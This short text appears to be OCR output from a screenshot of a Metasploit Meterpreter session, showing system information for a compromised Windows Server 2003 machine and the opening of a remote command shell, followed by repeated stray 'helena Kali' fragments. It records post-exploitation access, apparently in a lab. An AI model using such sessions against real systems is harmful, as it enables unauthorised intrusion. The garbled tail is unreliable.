 meterpreter > sysinfo
Computer        : WINXP
OS              : Windows Server 2003 (5.2 Build 3790, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : MSHOME
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter >
meterpreter > shell
Process 1452 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>
helena(helena)
Kali
helena(helena)
Kali
helena(helena)
Kali